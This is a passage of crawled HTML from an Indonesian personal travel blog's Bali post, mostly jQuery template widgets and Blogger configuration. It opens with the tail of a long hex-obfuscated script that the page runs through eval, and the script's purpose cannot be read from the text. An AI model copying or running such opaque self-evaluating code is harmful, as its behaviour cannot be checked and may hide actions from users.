x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x61\x22\x5d\x3b\x31\x51\x28\x31\x68\x28\x31\x30\x2c\x59\x2c\x77\x2c\x31\x37\x2c\x55\x2c\x31\x52\x29\x7b\x55\x3d\x31\x68\x28\x77\x29\x7b\x31\x64\x28\x77\x3c\x59\x3f\x79\x5b\x34\x5d\x3a\x55\x28\x31\x53\x28\x77\x2f\x59\x29\x29\x29\x2b\x28\x28\x77\x3d\x77\x25\x59\x29\x3e\x31\x4b\x3f\x31\x7a\x5b\x79\x5b\x35\x5d\x5d\x28\x77\x2b\x31\x49\x29\x3a\x77\x2e\x31\x4a\x28\x31\x47\x29\x29\x7d\x3b\x31\x46\x28\x77\x2d\x2d\x29\x7b\x31\x45\x28\x31\x37\x5b\x77\x5d\x29\x7b\x31\x30\x3d\x31\x30\x5b\x79\x5b\x38\x5d\x5d\x28\x31\x44\x20\x31\x43\x28\x79\x5b\x36\x5d\x2b\x55\x28\x77\x29\x2b\x79\x5b\x36\x5d\x2c\x79\x5b\x37\x5d\x29\x2c\x31\x37\x5b\x77\x5d\x29\x7d\x7d\x3b\x31\x64\x20\x31\x30\x7d\x28\x79\x5b\x30\x5d\x2c\x31\x42\x2c\x31\x41\x2c\x79\x5b\x33\x5d\x5b\x79\x5b\x32\x5d\x5d\x28\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x37\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x37\x34\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x36\x43\x7c\x78\x32\x39\x7c\x78\x36\x45\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x37\x32\x7c\x78\x33\x44\x7c\x78\x33\x42\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x32\x30\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x5f\x30\x78\x63\x64\x37\x36\x78\x33\x7c\x78\x33\x31\x7c\x5f\x30\x78\x33\x62\x36\x32\x7c\x78\x33\x32\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x37\x37\x7c\x78\x32\x43\x7c\x78\x37\x42\x7c\x78\x37\x39\x7c\x78\x37\x44\x7c\x78\x33\x41\x7c\x78\x32\x46\x7c\x78\x33\x34\x7c\x78\x33\x35\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x78\x32\x31\x7c\x78\x35\x34\x7c\x78\x32\x44\x7c\x78\x37\x36\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x5f\x30\x78\x63\x64\x37\x36\x78\x35\x7c\x78\x34\x33\x7c\x78\x33\x37\x7c\x78\x33\x39\x7c\x5f\x30\x78\x63\x64\x37\x36\x78\x32\x7c\x78\x36\x42\x7c\x5f\x30\x78\x63\x64\x37\x36\x78\x31\x7c\x78\x37\x38\x7c\x78\x33\x38\x7c\x78\x34\x35\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x33\x43\x7c\x5f\x30\x78\x63\x64\x37\x36\x78\x34\x7c\x78\x36\x41\x7c\x78\x34\x32\x7c\x78\x32\x42\x7c\x78\x33\x45\x7c\x78\x32\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x33\x7c\x78\x32\x37\x7c\x78\x37\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x36\x7c\x78\x35\x33\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x42\x7c\x78\x34\x34\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x36\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x76\x61\x72\x7c\x78\x34\x46\x7c\x53\x74\x72\x69\x6e\x67\x7c\x36\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x33\x36\x7c\x78\x35\x32\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x78\x35\x43\x7c\x78\x35\x30\x7c\x78\x35\x31\x7c\x78\x35\x46\x7c\x78\x35\x41\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x63\x64\x37\x36\x78\x36\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_AvPQbh);
//]]>
</script>
<script>
//<![CDATA[

  $(function (){
      var theLabel = $("#main-nav li a");

      theLabel.each( function (f) {
        var _self = $(this);
        var labelName = _self.text().trim();
        var mega = _self.attr("href");

        if(mega === "mega") {

          var megaListItem = _self.parent();
          _self.addClass("mega-icon");
          _self.attr("href", "/search/label/"+ labelName +"?&max-results=10");

          if(windowWidth > 1025) {
            $.ajax({
              url: "/feeds/posts/default/-/" + labelName + "?alt=json-in-script&max-results=4",
              type: "get",
              dataType: "jsonp",
              success: function (e) {

                var img  = new Array();
                var trtd = '';
                var numOfEntries = e.feed.entry.length;

                for (var i = 0; i < numOfEntries; i++) {
                  var entry = e.feed.entry[i];
                  var posttitle = entry.title.$t;
                  var posturl;

                  for (var k = 0; k < entry.link.length; k++) {
                    if (entry.link[k].rel == 'alternate') {
                      posturl = entry.link[k].href;
                      break;
                    }
                  }

                  if ("content" in entry) {
                    var postcontent = entry.content.$t;
                  }

                  s = postcontent; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);

                  if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;

                  var tmb = img[i].replace('s1600/','s500-c/');

                  var trtd = trtd + '<li class="mega-post clearfix"><a href="'+ posturl +'" class="mega_post-image" style="background: url('+ tmb +') no-repeat center;background-size: cover"></a><a href="'+ posturl +'"><h3 class="mega_post-title">'+ posttitle +'</h3></a></li>';

                }
                megaListItem.append('<div class="mega-menu-wrapper"><ul class="mega-menu clearfix">' + trtd + '</ul></div>');  
              }
            });
          }
        }
      });
  });

//]]>
</script>
<!-- Mega menu script -->
<script>
//<![CDATA[

/* Sidebar Widgets
--------------------------------------*/

  $(".sidebar-wrapper .HTML").each(function () {

    var widget = $(this);
    var widgetContent = widget.children(".widget-content");
    var widgetContentText = widgetContent.text().trim();
	var wct = widgetContentText.toLowerCase();

    if((wct === "recentposts") || (wct === "recent posts")) {

      widgetContent.addClass("recentposts");

      $.ajax({
        url: "/feeds/posts/default?alt=json-in-script&max-results="+ Sidebar_Recent_Posts_Num +"",
        type: "get",
        dataType: "jsonp",
        success: function (e) {

          var img = new Array();
          var trtd = '';
          var numOfEntries = e.feed.entry.length;

          for (var i = 0; i < numOfEntries; i++) {
            var entry = e.feed.entry[i];
            var posttitle = entry.title.$t;
            var posturl;

            for (var k = 0; k < entry.link.length; k++) {
              if (entry.link[k].rel == 'alternate') {
                posturl = entry.link[k].href;
                break;
              }
            } 

            if ("content" in entry) {
              var postcontent = entry.content.$t;
            }

            s = postcontent;
            a = s.indexOf("<img");
            b = s.indexOf("src=\"", a);
            c = s.indexOf("\"", b + 5);
            d = s.substr(b + 5, c - b - 5);

            if ((a != -1) && (b != -1) && (c != -1) && (d != "")) {
              img[i] = d;
              var post_image = img[i];
            } else {
              var post_image = no_image_url;
            }

            var trtd = trtd + '<li class="recent-post-item"><a href="'+ posturl +'" class="post-image" style="background: url(\&quot;'+ post_image +'\&quot;) no-repeat center; background-size: cover;"></a><a href="'+ posturl +'" class="post-title"><h2 class="heading">'+ posttitle +'</h2></a></li>';

          }

          widgetContent.html("<ul class='recent-posts-wrapper'>" + trtd + "</ul>");
        }

      });
    } else if(widgetContentText.charAt(0) === "[") {
      var a = widgetContentText.match(/[^[\]]+(?=])/g);
      widgetContent.addClass(a[0]);

      if(a[0].toLowerCase() === "socialcounter") {
        var content = '';
        var c = a.length;

        for(i=1; i<c; i+=3) {
          var content = content + '<li class="social_item-wrapper"><a href="'+ a[i+1] +'" class="social_item social_'+ a[i] +'"><i class="fa fa-'+ a[i] +' social_icon"></i><br/><span class="social_num">'+ a[i+2] +'</span></a></li>' 
        }     

        widgetContent.html('<ul class="social-counter">' +  content + '</ul>');
      }
    }
  });

/*---- Remove the parantheses in the List Label widget ----*/
  var l = $(".Label li span");
  if(l.length) {
    var s;
    var a;
    l.each(function (){
      var _self = $(this);
      s = _self.text().trim();
      a = s.replace(/\D/g, "");
      _self.text(a);
    });
  }


//]]>
</script><!-- Sidebar Widgets -->
<script>
// <![CDATA[

/* Related Posts
-----------------------------------------------------------*/

  var relatedPosts = $("#related-posts"),
      labels = $(".post-label-anchor"),
      labelsLength = labels.length,
      relatedPostsUL = relatedPosts.children("div.clearfix"),
      entryTitle = $(".entry-title").text().toLowerCase().trim();

 var relatedPosts = $("#related-posts"),
      labels = $(".post-label-anchor"),
      labelsLength = labels.length,
      relatedPostsUL = relatedPosts.children("div.clearfix"),
      entryTitle = $(".entry-title").text().toLowerCase().trim();

  function getPostUrl(entry) {
    for (var j = 0; j < entry.link.length; j++) {
      if (entry.link[j].rel == "alternate") {
        var posturl = entry.link[j].href;
        return posturl;
      }
    }
  } // getPostUrl()
           
  function theHtmlCode(entry, posttitle, posturl) {
    var content = entry.content.$t,
        $content = $('<div>').html(content);

    if (content.indexOf("<img") > -1) {
      var src = $content.find('img:first').attr('src');
      var thumb = '<a class="related-post-img" href="'+ posturl +'" style="background:url(&quot;'+ src +'&quot;) no-repeat center; background-size: cover"></a>';
    } else {
      var thumb = '<a class="related-post-img" href="'+ posturl +'" style="background:url('+ no_image_url +') no-repeat center;background-size: cover"></a>';
    }

    var htmlcode = '<div class="related-post-item"><div class="related-thumb">'+ thumb +'</div><h3 class="related-post-title"><a href="'+ posturl +'">'+ posttitle +'</a></h3></div>';

    relatedPostsUL.append(htmlcode);
  } // theHtmlCode()

  function removeDuplicates() {
    var posts = $(".related-post-item");
    var arr = [];

    posts.each(function (index) {
      var post = $(this);
      arr[index] = post.children(".related-post-title").text().trim();
    });

    var len = arr.length;
    var duplicates = [];

    for(var k = 0; k < len; k++) {
      for(var m = 0; m < len; m++) {
        if(m !== k) {
          if(arr[k] === arr[m]) {
            duplicates.push(k);
          } 
        }
      }
    }

    var l = duplicates.length;
    for(var s = 0; s < l-1; s++) {
      posts.eq(duplicates[s]).remove();
    }
  } //removeDuplicates()

  function generateRelatedPosts(theLabel) {

    $.ajax({
      url: "/feeds/posts/default/-/"+ theLabel +"?alt=json-in-script&max-results=30",
      type: 'get',
      dataType: "jsonp",
      success: function (data) {

        var numOfEntries = data.feed.entry.length;

        if(numOfEntries !== 1) {

          if(numOfEntries > 5) {
            var c = 0,
                length = 5,
                randomNumber = [];

            for(var a = 0; a < numOfEntries; a++) {
              randomNumber[a] = a;
            }
          } else {
            length = numOfEntries;
          }

          for(var u = 0; u < length; u++) {
            var entry,
                entryToBeChoosen;

            if(numOfEntries > 5) {
              entryToBeChoosen = Number(randomNumber.splice(Math.floor(Math.random() * (numOfEntries - c)), 1));
              entry = data.feed.entry[entryToBeChoosen];
              c += 1;
            } else {
              entry = data.feed.entry[u];
            }

            var posttitle = entry.title.$t;

            if(posttitle.toLowerCase().trim() !== entryTitle) {
              var posturl = getPostUrl(entry);
              theHtmlCode(entry, posttitle, posturl);
            }
          }
        }
        removeDuplicates();
      }
    });
  } // generateRelatedPosts()

  if(labelsLength) {

    if(labelsLength === 1) {
      var labelText = labels.text().trim();

      $.ajax({
        url: "/feeds/posts/default/-/"+ labelText +"?alt=json-in-script&max-results=60",
        type: 'get',
        dataType: "jsonp",
        success: function (data) {

          var numOfEntries = data.feed.entry.length;
          
          if(numOfEntries === 1) {
            relatedPosts.addClass("hide");
          } else if(numOfEntries === 2) {
            
            var entry = data.feed.entry[0];
            var posttitle = entry.title.$t;
            if(posttitle.toLowerCase() === entryTitle) {
              entry = data.feed.entry[1];
              posttitle = entry.title.$t;
            }  

            var posturl = getPostUrl(entry);
            theHtmlCode(entry, posttitle, posturl);

          } else {
            generateRelatedPosts(labelText);
          }
        }
      });

    } else if(labelsLength === 2) {

      var theFirstLabel = labels.eq(0).text().trim();
      var theLastLabel = labels.eq(1).text().trim();

      generateRelatedPosts(theFirstLabel);
      generateRelatedPosts(theLastLabel);

    } else {

      var count = 0;
      for(var n = 0; n < 3; n++) {
        count += 1;
        var labelName = labels.eq(n).text().trim();

        generateRelatedPosts(labelName);
      }
    }
  } // if(labelsLength)
  
  
//]]>
</script><!-- Related Posts Script -->
<script>
//<![CDATA[

  $(function() {
    var top = $("#to-top");
    var scrollTop;
    if (top.length) {
      var scrollTrigger = 200, // px
          backToTop = function () {
            scrollTop = $(window).scrollTop();
            if (scrollTop > scrollTrigger) {
              top.addClass('fadeIn');
            } else {
              top.removeClass('fadeIn');
            }
          };
      backToTop();
      $(window).on('scroll', function () {
        backToTop();
      });
      top.on('click', function (e) {
        e.preventDefault();
        $('html,body').animate({
          scrollTop: 0
        }, 600);
      });
    }
  });

//]]>
</script>
<!-- To Top Script -->
<script>
//<![CDATA[

  $(function () {
    var secondNavBtn = $("#mobile-main-nav-btn");
    var closeBtn = $("#mobile-close-btn");
    var secondNav = $("#main-nav");
    var body = $("body");

    secondNavBtn.on("click", function () {
        body.toggleClass("main-nav-opened");
    });

    closeBtn.on("click", function (){
      body.toggleClass("main-nav-opened");
    });
  });

// ]]>
</script>
<!-- Navbar Open/Close Script -->
<script>
//<![CDATA[

  $(function () {
    var search = $(".search");
    var searchIcon = $("#search-icon");
    var input = search.find("#search-input");

    searchIcon.on("click", function () {
      input.toggleClass("search-opened");
      searchIcon.find(".fa").toggleClass("fa-close");
      input.focus();
    });
  });

// ]]>
</script>
<!-- Search Open/Close Script -->
<script>
//<![CDATA[

  $(function () {
    var footer = $("#footer-wrapper");
    if(!footer.find(".widget").length) {
      footer.addClass("hide");
      footer.remove();
    }
  });

// ]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6jdEdkhPQ_3fTxm5yaENQElpq3Lg:1768664969437';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8094367721834352280','//www.evisrirezeki.com/2018/03/si-kembar-goes-to-bali-traveloka.html','8094367721834352280');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8094367721834352280', 'title': 'My Fairytale My Tale', 'url': 'https://www.evisrirezeki.com/2018/03/si-kembar-goes-to-bali-traveloka.html', 'canonicalUrl': 'https://www.evisrirezeki.com/2018/03/si-kembar-goes-to-bali-traveloka.html', 'homepageUrl': 'https://www.evisrirezeki.com/', 'searchUrl': 'https://www.evisrirezeki.com/search', 'canonicalHomepageUrl': 'https://www.evisrirezeki.com/', 'blogspotFaviconUrl': 'https://www.evisrirezeki.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-58474381-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My Fairytale My Tale - Atom\x22 href\x3d\x22https://www.evisrirezeki.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22My Fairytale My Tale - RSS\x22 href\x3d\x22https://www.evisrirezeki.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My Fairytale My Tale - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8094367721834352280/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My Fairytale My Tale - Atom\x22 href\x3d\x22https://www.evisrirezeki.com/feeds/6331201621517548609/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6331201621517548609', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqYkbtvYT-H0pSz3z_po74sIY3iXwa_L6y4updoX4i1TxE-nBr1tPgqf2TUY64Hz_Uy37sryUfuR6V8Z9hGm2w4h1g91CXbDEqmy88B_UqXioG9QJxVewJO8nDQn2PfNYcqtYAGZ9J58bF/s72-c/2.1.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqYkbtvYT-H0pSz3z_po74sIY3iXwa_L6y4updoX4i1TxE-nBr1tPgqf2TUY64Hz_Uy37sryUfuR6V8Z9hGm2w4h1g91CXbDEqmy88B_UqXioG9QJxVewJO8nDQn2PfNYcqtYAGZ9J58bF/s400/2.1.png', 'pageName': 'Si Kembar Goes to Bali!', 'pageTitle': 'My Fairytale My Tale: Si Kembar Goes to Bali!', 'metaDescription': 'Saya segera mengambil alih laptop dan mengetik tiket pesawat+hotel ke Bali. Dan ternyata ... ada dong paket pesawat hotel traveloka. Dueng! Si Eva nih. Udah lama-lama kurang cerdas dia nyarinya. Kan KZL! Wuusss... kami segera mengeklik link tersebut dan coba booking tiket pesawat dan hotel ke Bali.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Si Kembar Goes to Bali!', 'description': 'Saya segera mengambil alih laptop dan mengetik tiket pesawat+hotel ke Bali. Dan ternyata ... ada dong paket pesawat hotel traveloka. Dueng! Si Eva nih. Udah lama-lama kurang cerdas dia nyarinya. Kan KZL! Wuusss... kami segera mengeklik link tersebut dan coba booking tiket pesawat dan hotel ke Bali.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqYkbtvYT-H0pSz3z_po74sIY3iXwa_L6y4updoX4i1TxE-nBr1tPgqf2TUY64Hz_Uy37sryUfuR6V8Z9hGm2w4h1g91CXbDEqmy88B_UqXioG9QJxVewJO8nDQn2PfNYcqtYAGZ9J58bF/s400/2.1.png', 'url': 'https://www.evisrirezeki.com/2018/03/si-kembar-goes-to-bali-traveloka.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6331201621517548609}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList111', 'top-nav', document.getElementById('LinkList111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList123', 'top-nav', document.getElementById('LinkList123'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo-container', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList222', 'main-nav', document.getElementById('LinkList222'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML854', 'slider', document.getElementById('HTML854'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'home-widgets1', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'home-widgets1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'home-widgets1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'home-widgets1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'home-widgets1', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'blog-posts', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '8094367721834352280', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5qw9LbDVmweTYgx0NpERFtBsIjFg:1768664969437', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Wanderer', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.evisrirezeki.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBCnsYnjQrJfTK4RXCoREeHkaoxx28zqg0AXmjGRYc433Mvd6k_M0gIWM-t88AYO-YloTaHorVA599eBiCGqOc68ws3og'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML98', 'sidebar', document.getElementById('HTML98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList333', 'social-bottom', document.getElementById('LinkList333'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-left', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-center', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'footer-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.evisrirezeki.com/2018/03/susur-jejak-spoorwegen-kereta-api-2.html
body_size: 44481
content:
<!DOCTYPE html>
